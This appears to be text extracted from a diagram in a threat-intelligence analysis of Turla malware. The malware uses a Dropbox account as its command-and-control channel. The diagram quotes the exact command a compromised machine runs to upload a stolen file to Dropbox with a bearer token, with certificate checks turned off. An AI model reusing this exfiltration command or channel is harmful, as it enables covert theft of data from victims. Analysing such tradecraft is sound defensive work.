 Harvest
Upload
data
Download
data
</>
Dropbox
Compromised
machine
Turla
operator
Upload
commands
Dedicated
Dropbox
account
Download
& decrypt
commands
Execute
a command
C:\Intel\msget.exe --header="Content-Type: application/octet-stream" -
-header="Authorization: Bearer %TOKEN%" --header="Dropbox-API-Arg:
{\"path\": \"/Outlook/%MD5%_%YYYYMMDD%_%HHMMSS%.tmp\",\"mode\":
\"add\",\"autorename\": true, \"mute\": false}" --no-check-certificate
-O - --post-file="c:\Intel\~MD5%.tmp"
https://content.dropboxapi.com/2/files/upload